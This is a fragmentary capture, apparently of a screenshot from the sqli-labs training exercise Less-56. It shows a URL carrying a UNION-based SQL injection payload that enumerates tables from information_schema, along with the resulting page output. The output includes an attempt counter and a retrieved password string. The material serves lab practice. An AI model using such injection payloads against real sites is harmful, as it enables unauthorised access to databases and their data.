 XSS Encryption Encoding Other
0.1/Less-56/?id=-1') union select 1,2,group_concat(table_name)from information_schema.tables where table_schema='challenges' --+
st data Enable Referrer
Reset the
Welcome Dhakkan
You have made : 6 of 14 attempts
Your Login name:2
Your Password:gttnz12m3x